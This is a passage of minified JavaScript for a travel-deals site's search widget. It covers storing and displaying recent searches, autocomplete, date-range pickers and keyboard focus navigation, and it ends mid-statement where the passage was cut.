!function(e,t){var r={addSearchHistory:function(t,r,n,a,i,l){!function(t,r,n,a,i,l){var s=c(t,r),o=new Array,u={what:e.util.sanitize(n),where:e.util.sanitize(a),when:null==i?"":e.util.sanitize(i),url:l,searchdate:Date.now()};null!=s&&(o=d(o="object"==typeof s?s:JSON.parse(s)));var p=o.map(function(e){return e.what+"|"+e.where+"|"+e.when}).indexOf(u.what+"|"+u.where+"|"+u.when);p>=0&&o.splice(p,1);o.unshift(u),h(t,r,o)}(t,r,n,a,i,l)},loadSearchHistory:function(e,t,r){return l(e,t,r)},renderSearchHistoryToOverlay:function(r,n){return function(r,n){if(null==r||null==n)return;if(e.layout.isXs()){var a=r.empty(),s=l(e.SearchHistoryStorageName,e.IsUser,5);if(s.length>0){for(i=0;i<s.length;i++){i>0&&t("<div><hr></div>").appendTo(a);var c=s[i].searchdate,h=o(s[i]),d=u(s[i],"url");t("<li>").append(t("<di>").attr("class","history-item").append(t("<a>").attr("role","button").attr("href","#").attr("data-link",d).click(function(e){e.preventDefault(),p({label:h,timestamp:c});var r=t(this).attr("data-link");window.location.href=r}).append(h))).appendTo(a)}n.show()}else n.hide()}}(r,n)},renderSearchHistoryToAutoComplete:function(r,a,i){return function(r,a,i){var c=l(e.SearchHistoryStorageName,e.IsUser,5),h=[];if(c.length>0){h.push({label:e.resources["SearchWidget.SearchHistoryLabel"],value:"",id:-99,dnmi:!1,st:0}),t.each(c,function(e,t){h.push({label:o(t),value:u(t,a),id:0,dnmi:!1,st:0,url:u(t,"url"),css:"search-collapsible-item collapsed-item",ishide:e>2,timestamp:t.searchdate})});var d=s();""!=d&&c.length>3&&h.push({label:'<a role="button" class="search-collapsible-link '+n+'-link" >'+d+"</a>",value:"",id:-98,dnmi:!1,st:0}),h.push({label:"<hr/>",value:"",id:-99,dnmi:!1,st:0}),0==i?(h=h.reverse(),t.each(h,function(e,t){r.unshift({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})):t.each(h,function(e,t){r.push({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})}return r}(r,a,i)},renderSearchHistoryItem:function(e){return o(e)},renderSearchHistoryAttr:function(e,t){return u(e,t)},collapsibleLinkClick:function(r){return function(r){"expanded"==n?(n="collapsed",t(r).text(" + "+e.resources["SearchWidget.ExpandLabel"])):(n="expanded",t(r).text(" - "+e.resources["SearchWidget.CollapseLabel"]));return!1}(r)},collapsibleStatusGet:function(){return n},renderCollapsibleLinkHTML:function(){return'<a role="button" class="search-collapsible-link '+n+'-link" >'+s()+"</a>"},isSearchHistorySectionVisible:function(){return a},fixKeyworkSearchSpelling:function(t,r){return function(t,r){var n=new Array,a=c(e.SearchHistoryStorageName,e.IsUser);if(null!=a&&(n="object"==typeof a?a:JSON.parse(a)).length>0&&n[0].what==decodeURIComponent(t)){n[0].what=r;var i=n[0].url.replace(new RegExp("keyword=[\\s\\S]*?&","g"),"keyword="+r+"&").replace(new RegExp("ga_s=[\\s\\S]*?&","g"),"ga_s="+r+"&");n[0].url=i;var l=n.map(function(e){return e.what+"|"+e.where+"|"+e.when}).lastIndexOf(n[0].what+"|"+n[0].where+"|"+n[0].when);l>0&&n.splice(l,1),h(e.SearchHistoryStorageName,e.IsUser,n)}}(t,r)},trackGAEvent:function(e){return p(e)}},n="collapsed",a=!1;function l(e,t,r){var n=new Array,i=c(e,t);return null!=i&&(h(e,t,n=d(n="object"==typeof i?i:JSON.parse(i))),null!=n&&n.length>=r&&(n=n.slice(0,r)),a=!0),n}function s(){return"collapsed"==n?e.resources["SearchWidget.ExpandLabel"]:"expanded"==n?e.resources["SearchWidget.CollapseLabel"]:""}function o(e){return null==e?"":e.what+" - "+e.where+(""==e.when?"":" - "+e.when)}function u(e,t){return null==e||null==e[t]?"":e[t]}function c(e,t){return t?Storages.localStorage.get(e):Storages.sessionStorage.get(e)}function h(e,t,r){t?Storages.localStorage.set(e,JSON.stringify(r)):Storages.sessionStorage.set(e,JSON.stringify(r))}function d(e){var t=new Date,r=t.setDate(t.getDate()-60);return e=e.filter(function(e){return e.searchdate>r})}function p(t){if(null!=t&&null!=t.timestamp){var r=t.timestamp,n=(new Date).getTime(),a=Math.round((n-r)/864e5),i=a>1?" days":" day",l=t.label+" | "+a+i;try{e.tm.analyticsEvent("RecentSearches","Click",l,1,void 0,void 0)}catch(e){}}}e.SiteSearchHistory=r}(window.tzoo=window.tzoo||{},jQuery);
/* -- site-search.js -- */
!function(e,a){e.ALL_DEALS=0,e.LOCATION_ID_NEAR_ME=-1,e.LOCATION_ID_ANYWHERE=0,e.SEARCH_TYPE_AIRFARE=1,e.SEARCH_TYPE_HOTEL=2,e.SEARCH_TYPE_DEAL_VACATIONS=6,e.SEARCH_TYPE_DEAL_CRUISES=4,e.SEARCH_RESULTS_VIEW_TYPE_DEALS=0,e.SEARCH_RESULTS_VIEW_TYPE_STORIES=1,e.FACTUAL_LOCATION_TYPE_LOCALITY=1,e.FACTUAL_LOCATION_TYPE_AIRPORT=100,e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT=102;var t=[6,10,15];function i(l){var s=l.whenMenuContainerSelector,r=l.whenDisplayFieldSelector,c=l.submitButtonSelector,d=a(l.whatDisplayFieldSelector),u=a(l.whatValueFieldSelector),h=a(l.whereDisplayFieldSelector),f=a(l.whereValueFieldSelector),v=a(l.whereFromValueFieldSelector),m=a(l.whereFromDisplayFieldSelector),p=a(l.whereToValueFieldSelector),g=(a(l.whereToDisplayFieldSelector),a(l.guestsFieldSelector)),w=a(l.travelersFieldSelector),y=a(l.whenMenuContainerSelector),D=a(l.whenMenuSelector),S=a(l.whenDisplayFieldSelector),C=a(l.whenTypeValueFieldSelector),T=a(l.whenMonthValueFieldSelector),b=a(l.submitButtonSelector),E=a(l.formSelector),A=a(l.formOverlaySelector),k=l.trackSearch,_=(l.translations,l.heatMapDataSource),O=(l.gaSearchTypeSelector,a(l.gaSearchTypeSelector)),L=l.whereFromHelperText,I="locationSelected-"+f[0].id;if(E.is(":visible")){var R=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled",loopFocus:!1});return f.on("focus.ArrowDown",function(e){if(e){var i=null;if("when"===e.alias){if(!(i=t.data("fm-calendar-focusMove")))return;setTimeout(function(){var e=!1;a(c+" .exact-dates-display").is(":visible")&&(e=i.moveToAlias("date",0)),e||i.moveToHead()},300)}if(e.alias&&("what"===e.alias||e.alias.startsWith("where"))){if(!(i=a(e.ele).data("fm-focusMove")))return;setTimeout(function(){i.moveToHead()},300)}}}),f.on("focus.BeforeMove",function(t,i,n){t&&t.ele&&("when"===t.alias?a(c).hide():"what"!==t.alias||"pre"!==n||i?"submit"!==t.alias||"next"!==n||i||setTimeout(function(){e.fmPage.moveNext()},200):setTimeout(function(){e.fmPage.movePre()},200))}),f.on("focus.AfterMove",function(e,a,t){if(a){var n=this;if("when"===a.alias){var o=i.data("fm-calendar-focusMove");if(!o)return;setTimeout(function(){o.initIndex(),n.refresh()},300)}}}),f.on("focus.CustomKeydown",function(e,t){e&&("ESCAPE"!==t&&"ESC"!==t||"when"!==e.alias||a(c).hide())}),f.add({ele:n,alias:"what"}),f.add({ele:o,alias:"where"}),f.add({ele:l,alias:"where-from"}),f.add({ele:s,alias:"where-to"}),f.add({ele:r,alias:"when"}),f.add({ele:d,alias:"guest"}),f.add({ele:u,alias:"traveler"}),f.add({ele:h,alias:"submit"}),f.init(),f}(E,E,l.whatDisplayFieldSelector+":visible",l.whereDisplayFieldSelector+":visible",l.whereFromDisplayFieldSelector+":visible",l.whereToDisplayFieldSelector+":visible",l.whenDisplayFieldSelector+":visible",l.whenMenuContainerSelector+":visible",l.guestsFieldSelector+":visible",l.travelersFieldSelector+":visible",l.submitButtonSelector+":visible"),F=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,skipInvisible:!1,focusCss:"ada-state-focus",skipFocusAttr:"disabled"});return f.on("focus.CustomKeydown",function(e,i){if("ESCAPE"===i||"ESC"===i){this.initIndex(),setTimeout(function(){a(c).hide()},200);var n=t.data("fm-siteSearch-focusMove");if(n){var o=n.getElementByAlias("when",0);o&&(n.initIndex(),n.moveTo(o,!1,!0))}}}),f.on("focus.BeforeMove",function(e,t,i){if(t&&t.ele){var n=a(t.ele).closest(".when-submenu");if(0==n.length&&a(t.ele).closest(".ui-datepicker-calendar").length>0&&(n=a(".when-submenu.exact-dates-container")),n.length>0&&!n.hasClass("ui-accordion-content-active")){var o=n[0].id;this.triggerClick(a(c+" [aria-controls="+o+"]")[0])}}}),f.on("focus.AfterMove",function(e,t,i){e&&("when"!==e.alias||a(c).is(":visible")&&a(c).hide())}),f.on("focus.EnterClick",function(e){if(e){var n=this;setTimeout(function(){if(i.is(":visible")){n.refresh();var o=a(c).find("td.tzsg-selected-start > a.ui-state-active"),l=a(c).find("td.tzsg-selected-end > a.ui-state-active");if(o.length>0&&l.length>0)o[0]===l[0]&&(n.moveTo(o[0]),n.moveNext());else if(">"!==e.alias&&"<"!==e.alias);else{var s=n.getElementByAlias("date",0);s&&n.moveTo(s,!1,!0)}}else{var r=t.data("fm-siteSearch-focusMove");if(r){var d=r.getElementByAlias("when");d&&(r.moveTo(d,!0,!0),r.moveNext())}}},400)}}),f.add({ele:c+" .when-submenu ul > li",alias:"year-month"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-first a.ui-datepicker-prev:not(.ui-state-disabled)"):null},alias:"<"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .when-submenu .ui-datepicker-calendar td > a:first-child:not(.not-available)"):null},alias:"date"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-last a.ui-datepicker-next:not(.ui-state-disabled)"):null},alias:">"}),f.init(),f.moveToHead(!0),f}(E,y,l.whatDisplayFieldSelector,l.whereDisplayFieldSelector,l.whereFromDisplayFieldSelector,l.whereToDisplayFieldSelector,l.whenDisplayFieldSelector,l.whenMenuContainerSelector+":visible",l.guestsFieldSelector,l.travelersFieldSelector,l.submitButtonSelector);null!=R&&E.data("fm-siteSearch-focusMove",R),null!=F&&E.data("fm-calendar-focusMove",F)}function N(t,i){var n,o,l,s,r,c,v,m,p=(n=u.val(),o=d.val(),l=d.val(),s=f.val(),r=n===String(e.ALL_DEALS),c=""!==n&&!r&&""!=o,v=l.length>=3&&!r,m=""!==s,c||v||m),g=t&&"autocompleteselect"!==t.type&&t.target===d[0],w=t&&t.target===h[0],y=(t&&a(t.target),a("#result-container")),D=a("#when-field-value-1, #when-field-value-2");a(".validation-error").remove(),b.toggleClass("highlight",p),D.length>0&&"ExactDates"==D.val()?y.addClass("exact-dates-search"):y.removeClass("exact-dates-search");var S=t&&"autocompletefocus"==t.type;!i&&(E.hasClass("is-hotels-search")||E.hasClass("is-flights-search")||!g&&!w||S||a(".when-field-container").is(":visible"))||p&&b.click()}function P(i,o,l){E.removeClass("is-hotels-search is-flights-search is-vacations-search is-cruises-search"),y.removeClass("opt-is-hotels-search opt-is-flights-search opt-is-vacations-search opt-is-cruises-search");var s=!1,r=!1;switch(i){case e.SEARCH_TYPE_HOTEL:E.addClass("is-hotels-search"),y.addClass("opt-is-hotels-search"),s=!0,r=!0;break;case e.SEARCH_TYPE_AIRFARE:E.addClass("is-flights-search"),y.addClass("opt-is-flights-search"),s="false"!=e.resources[":FlightSearch.Enabled"],""!=getURLParam("origin")&&function(){if(""===v.val()||"0"===v.val()){var t=e.getUserLocation();void 0!==t&&(isNaN(t.defaultOrigin)?(i=t.lat,o=t.lng,l=function(a){B(a),void 0!==a&&e.setDefaultOriginLocation(a.id)},isNaN(i)||isNaN(o)||a.getJSON(e.ServiceBaseUrl+"v1/location/getclosestairportcity/",{Latitude:i,Longitude:o,tzlocale:e.TzLocale,SearchByLocationName:!0},function(e){e&&e.loc&&l(e.loc)})):n(t.defaultOrigin,B))}var i,o,l}();break;case e.SEARCH_TYPE_DEAL_VACATIONS:E.addClass("is-vacations-search"),y.addClass("opt-is-vacations-search");break;case e.SEARCH_TYPE_DEAL_CRUISES:E.addClass("is-cruises-search"),y.addClass("opt-is-cruises-search")}if(o||null==o){if("boolean"==typeof l&&l&&(s=!1),s&&i>0){!function(i,n){var o,l,s=a("#when-field-value-1, #when-field-value-2"),r=a("#when-field-1, #when-field-2"),c=a("#when-menu-container"),d=(a("#when-menu"),a("#when-field-value-startDate-1, #when-field-value-startDate-2")),h=a("#when-field-value-endDate-1, #when-field-value-endDate-2"),v=a("#dpExactDates",".exact-dates-container"),m="",p=a(".period",".exact-dates-container"),g="",w=e.globalization.calendar.shortMonthNameDayPattern,y=new Date;null!=getURLParam("startDate")?y=new Date(decodeURIComponent(getURLParam("startDate"))):null!=getURLParam("checkinDate")&&(y=new Date(decodeURIComponent(getURLParam("checkinDate"))));g=new Object({inline:!0,datepickerType:"rangeDatepicker",searchType:i,region:e.Lcid,minDate:new Date,maxDate:"+364D",defaultDate:y,displayPlaceholders:!0,numberOfMonths:e.layout.isXs()?13:2,showInfoTooltip:!0,periodSelector:a(".period",".exact-dates-container"),heatMapDataSourceUrl:n,displayDateFormat:e.globalization.calendar.longDatePattern,localization:e.SiteSearch.dpLocalization,currentRegionSettings:e.SiteSearch.dpCurrentRegionSettings}),getURLParam("startDate")&&getURLParam("endDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("startDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("endDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));getURLParam("checkinDate")&&getURLParam("checkoutDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkinDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkoutDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));v.gettzsgDatepicker()&&v.gettzsgDatepicker().selectedDateRangeBeginning&&v.gettzsgDatepicker().selectedDateRangeEnd&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeBeginning)),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeEnd)),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue);g.eventsNameSpace="TzsgCalendarForSearchWidget",v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),m&&z&&(m.refreshFMFunc=z);i==e.SEARCH_TYPE_HOTEL&&a(document).off(I).on(I,function(n,o){var l=f.data("hqty"),s=!1;a.inArray(f.data("ft"),t)>-1&&(0===l||l>e.locationCountryTypeSearchThreshold)&&(s=!0),o===e.LOCATION_ID_ANYWHERE&&(s=!0),P(u.data("searchtype"),!0,s);var r=a(".exact-dates-container").find(".heatmap-legend"),c=a(".app-datepicker");0!=o&&i==e.SEARCH_TYPE_HOTEL?(m.setDataSource(o,v.gettzsgDatepicker(),!0),r.removeClass("hidden"),c.addClass("has-heatmap")):(v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),r.addClass("hidden"),c.removeClass("has-heatmap"))});if(e.layout.isXs()){var D=a(".exact-dates"),S=D.find(".ui-datepicker-group-first");S.find("thead").length>0&&0==D.find(".mobile-table-head").length&&a("<div><table /></div>").find("table").html(S.find("thead")).addClass("mobile-table-head").end().insertAfter(D.find(".date-field.check-out")),D.find(".ui-datepicker-calendar").find("thead").detach(),D.find(".ui-datepicker-group-first").find("thead").detach()}a(document).off("onPeriodSelected"+m.eventsNameSpace).on("onPeriodSelected"+m.eventsNameSpace,function(e){e.namespace===m.eventsNameSpace.substring(1)&&(o=new Date(m.selectedDateRangeBeginning),l=new Date(m.selectedDateRangeEnd),""!=o&&""!=l&&o<l&&""!=p.val()&&(m.focusPeriodSelection(!1),s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(o))+" - "+a.datepicker.formatDate(w,new Date(l))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(o))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(l))),c.hide()))})}(i,_);var c=a(".exact-dates-container").find(".heatmap-legend"),d=a(".app-datepicker");r&&""!=C.val()?(c.removeClass("hidden"),d.addClass("has-heatmap")):(c.addClass("hidden"),d.removeClass("has-heatmap"))}if(i===e.SEARCH_TYPE_HOTEL&&0===f.val().length&&(s=!1),s)D.accordion("option","active",2),D.find(".exact-dates-display").show();else{if("ExactDates"===a("#when-field-value-1, #when-field-value-2").val()&&q(),2==D.accordion("option","active")){var h=0;"SpecificMonth"===C.val()&&(h=1),D.accordion("option","active",h)}D.find(".exact-dates-display").hide()}}"function"==typeof z&&z(!1,!0)}function x(e,t){a.each(H,function(a,i){var n=new RegExp("^"+H[a].label+("s"==H[a].label.substr(H[a].label.length-1)?"?$":"$"),"gi");e.val().match(n)&&(u.val(H[a].id),u.data("name",H[a].label),u.data("searchtype",H[a].st),u.data("resultsviewtype",H[a].rvt),N(),P(H[a].st,t))})}var H=[];function M(t){return a.ajax({url:e.ServiceBaseUrl+"v1/navigation/getcategorytagfilterautocomplete/?tzlocale="+e.TzLocale+"&query="+t,dataType:"json"})}var U=!1,Y=!1,W=null;function z(e,a){R&&(a?R.refresh(e):setTimeout(function(){R.refresh(e)},300))}function V(e,a){F&&(a?F.refresh(e):setTimeout(function(){F.refresh(e)},300))}function B(e){m.val(e.dn),v.val(e.id),v.data("name",e.dn)}var G,j,q=function(){C.val(""),T.val(""),S.val(""),a("#when-field-1, #when-field-2, #when-field-value-1, #when-field-value-2, #when-field-value-startDate-1, #when-field-value-startDate-2, #when-field-value-endDate-1, #when-field-value-endDate-2").val("")};return i.prototype.initSerpCookie=function(){var t,i,n=new Object;if(C){var o=C.val();o&&""!==o&&"ExactDates"===o&&(t=a("#when-field-value-startDate-1"),i=a("#when-field-value-endDate-1"))}try{Cookies.get("serp")&&(n=a.parseJSON(Cookies.get("serp")))}catch(e){}n.startDate="",n.endDate="",n.when=0,n.filts=[],t&&i&&(n.startDate=t.val(),n.endDate=i.val(),n.when=1),e.util.setCookie("serp",n,e.util.cookieClassification.F)},G=function(e){if(0===a(e.target).closest(s).length&&0===a(e.target).closest(r).length&&0===a(e.target).parents(".ui-datepicker-header").length){var t=y.find("#dpExactDates").gettzsgDatepicker();t&&t.close(t),y.hide()}},D.accordion({heightStyle:"content"}),S.on("focus",function(e,a){}).on("mousedown",function(e){N(),x(d,!1)}).focusin(function(){a("#datepicker").datepicker("option","numberOfMonths",e.layout.isXs()?13:2),y.show(),"function"==typeof V&&V(),a("body").find(".nav-internal").addClass("when-menu-opened"),e.layout.isXs()?e.delay(function(){y.css({position:"fixed"}),y.position({of:window,my:"center",at:"center",collision:"fit"});var t=y.find("#dpExactDates"),i=a(".exact-dates-container").find(".heatmap-legend"),n=y.find(".exact-dates-header"),o="block"==i.css("display")?i.height():6,l=n.height();a(".ui-accordion-header-active").hasClass("exact-dates-display")&&t.offset().top>0&&e.delay(function(){t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30);var e=window.innerHeight-t.offset().top-l-o,i=l+o+10;i+="px",e=t.position().top?e+l:e,t.css({height:e,"margin-top":i}),t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30)},500)},250):(y.css({position:"absolute"}),y.position({of:c,my:"right top",at:"right bottom",collision:"fit none"}),a("body").off("click.close-when-menu"),a("body").on("click.close-when-menu",G))}).keydown(function(e){9===e.which&&y.hide()}),D.on("click",".when-submenu li",function(){C.val(a(this).data("date-type")),T.val(a(this).data("month")),S.val(a(this).html()),y.hide()}),0!==S.width()&&0!==S.height()||S.prop("disabled",!0),j=e.layout.isXs()?3:0,d.autocomplete({minLength:j,source:function(t,i){var n=u.data("name")!==d.val()?t.term:"";Y&&null!=W?(H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(W.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),H.length>0&&E.removeClass("is-keyword-search"),Y=!1,i(H)):M(n).done(function(t){H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(t.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),W=t,H.length>0&&E.removeClass("is-keyword-search"),i(H)}).fail(function(){i([])})},focus:function(e,t){return navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&e.bubbles&&(a(this).data("ui-autocomplete")._trigger("select","autocompleteselect",{item:t.item}),a(this).autocomplete("close")),!1},select:function(t,i){var o=a(this).data("fm-focusMove"),l=null,s=null;try{o&&!i.directSet&&(l=o.getCurrent()),l&&(s=a(l).data("fm-data-source")),s&&i.item!==s&&(i.item=s,a(this).data("fm-should-override",!0))}catch(e){}if(U=!1,i.item){if(null!=i.item.url&&(e.SiteSearchHistory.trackGAEvent(i.item),window.location.href=i.item.url),-98==i.item.id)return U=!0,t.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(a(".search-collapsible-link"));a(this).val(i.item.value),u.val(i.item.id),u.data("name",i.item.label),u.data("searchtype",i.item.st),u.data("resultsviewtype",i.item.rvt),P(i.item.st),!i.item.dnmi||""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE||n(e.LOCATION_ID_NEAR_ME,function(a){h.val(a.dn),f.val(e.LOCATION_ID_NEAR_ME),f.data("name",a.dn),h.focus()}),i.item.st!=e.SEARCH_TYPE_AIRFARE&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&n(f.val(),function(t){var i,n;void 0===t||t.ft!=e.FACTUAL_LOCATION_TYPE_AIRPORT&&t.ft!=e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT||(i=f.val(),n=function(e){void 0!==e&&(h.val(e.dn),f.val(e.id),f.data("name",e.dn))},isNaN(i)||a.getJSON(e.ServiceBaseUrl+"v1/location/GetLocationAncestor/",{LocationId:i,FactualTypeId:e.FACTUAL_LOCATION_TYPE_LOCALITY,LocaleId:0,TzLocale:e.TzLocale},function(e){e&&e.loc&&n(e.loc)}))}),9!=t.which&&(i.item.st==e.SEARCH_TYPE_AIRFARE?(setTimeout(function(){m.focus()},10),d.blur()):""==f.val()&&(setTimeout(function(){h.focus()},10),d.blur())),i.item.st==e.SEARCH_TYPE_HOTEL&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&a(document).trigger(I,f.val())}N()},open:function(t){if(a(this).data("is_open",!0),e.focusMove){var i=a(this).data("fm-focusMove");if(i)i.refresh();else{var n=a(this).autocomplete("instance").menu.element.attr("id");(i=new e.focusMove(a("#"+n),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),i.add({ele:"#"+n+" li.ui-menu-item:not(.ui-state-disabled) > div, #"+n+" .reset-location",alias:"item"}),i.init(),a(this).data("fm-focusMove",i)}i&&i.initIndex()}},close:function(e,t){U?(U=!1,Y=!0,e.preventDefault(),a(this).autocomplete("search","")):a(this).data("is_open",!1)},position:{my:"left top",at:"left bottom"}}).on("click",function(t){"0"!==u.val()&&""!==u.val()||a(this).val(""),e.layout.isXs()||a(this).autocomplete("search")}).on("focus",function(){e.layout.isXs()?M("").done(function(e){a.each(e.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),a(".what-button-container").show(),a("#where-buttons button").remove(),a(".where-button-container").hide(),""==jQuery.trim(a("#what-buttons").html())&&a.each(H,function(e,t){a("#what-buttons").append('<button type="button" data-id='+t.id+" data-label="+encodeURIComponent(t.label)+" data-st="+t.st+' class="btn-group-item js-what-button">'+t.label+"</button>")}),a(".js-what-button").off("click.what"),a(".js-what-button").on("click.what",function(){E.removeClass("is-keyword-search"),d.autocomplete("instance")._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(a(this).data("label")),value:decodeURIComponent(a(this).data("label")),id:a(this).data("id"),st:a(this).data("st")}})})}):(a(this).autocomplete("search"),a(this).select())}).on("focus",function(){a(this).one("mouseup",function(){return e.layout.isXs()||"0"===u.val()&&""===u.val()||a(this).select(),!1})}).on("keydown",function(e){d.val()!==u.data("name")&&u.val("");var t=a(this).data("fm-focusMove");if(t)try{var i=(e.key||"").toUpperCase(),n="ARROWUP"===i||"UP"===i,o="ARROWDOWN"===i||"DOWN"===i,l=a(this).data("fm-should-override");if(a(this).data("fm-should-override",!1),n||o)return t.trySetDelayStatus(!1),t.clearAllFocusStyle(),n?t.movePre():o&&t.moveNext(),!1;var s=t.getCurrent();if(l&&s){var r=a(s).data("fm-data-source");a(this).val(r.value),u.val(r.id),u.data("name",r.label),u.data("searchtype",r.st),u.data("resultsviewtype",r.rvt)}}catch(e){}e.which==="\r".charCodeAt(0)?x(a(this)):e.which==="\t".charCodeAt(0)?(N(),x(a(this))):N()}),d.autocomplete("instance")._renderItem=function(t,i){var n,o=i.dnmi?"label-local":"";return o+=null!=i.url?" history-item":"",null!=i.css&&(o+=" "+i.css),t.addClass("what-display-list"),i.id<-1?-98==i.id?((n=a('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item  placeholder").append(n).appendTo(t)):((n=a("<div>").append(i.label)).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(n).appendTo(t)):((n=a("<div>").attr("class",o).append(i.label)).data("fm-data-source",i),null!=i.ishide&&1==i.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?a('<li style="display:none;">').append(n).appendTo(t):a("<li>").append(n).appendTo(t))},P(u.data("searchtype")),a(d).off("focus.keywordsearch"),a(d).on("focus.keywordsearch",function(){""==u.val()&&E.removeClass("is-keyword-search")}),a(d).off("blur.keywordsearch"),a(d).on("blur.keywordsearch",function(){""==u.val()&&(e.layout.isXs()||E.addClass("is-keyword-search"),u.data("searchtype","0"),u.data("resultsviewtype","0"),P("0"))}),E.find(".js-location-autocomplete").each(function(){!function(t,i,n,o,l,s,r){e.Controls.LocationDropdown.initializeWhereField({whatValueFieldSelector:o,whereDisplayFieldSelector:t,whereValueFieldSelector:i,whereFromHelperText:l,updateSubmitButtonState:N,isSearchHistoryItemsRequired:!0,queryType:n,formOverlay:A,whereFieldPlaceholder:s,whereFieldAltPlaceholder:r,getCategoryTagFilterId:function(){return o.val()},showShortResetLabel:function(){return o.data("searchtype")==e.SEARCH_TYPE_HOTEL}}),t.on("keypress",function(e){e.which==="\r".charCodeAt(0)&&N(e)}).on("focus",function(e){a(this).data("is_open",!0)}).on("blur",function(e){a(this).data("is_open",!1)}).on("mousedown",function(e){N(),x(d,!1)})}(a(this).find("input[type=text]"),a(this).find("input[type=hidden]"),a(this).data("query-type"),u,L,l.whereFieldPlaceholder,l.whereFieldAltPlaceholder)}),N(),E.submit(function(){var t=new RegExp("^"+u.data("name")+("s"==u.data("name").substr(u.data("name").length-1)?"?$":"$"),"gi"),i=d.val().match(t)?u.val():"",n=e.UrlPrefix+("1"==u.data("resultsviewtype")?"stories/":"deals/"),l="",s=!1;if(""!==f.val()||""!==f.data("name")&&void 0!==f.data("name")||(f.val(e.LOCATION_ID_ANYWHERE),f.data("name",e.resources["SearchWidget.AnywhereLabel"]),h.val(f.data("name"))),f.val()===String(e.LOCATION_ID_NEAR_ME)&&!e.getUserLocation().isSet)return 